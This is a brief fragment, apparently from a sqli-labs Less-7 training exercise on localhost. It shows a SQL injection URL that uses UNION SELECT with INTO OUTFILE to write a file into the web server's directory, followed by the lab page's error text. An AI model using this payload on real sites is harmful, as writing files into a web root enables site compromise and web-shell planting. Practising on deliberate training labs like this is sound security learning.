 127.0.0.1/sqli-labs/Less-7/?id=1')) union select 1,2,3 into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\test.txt" --+
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7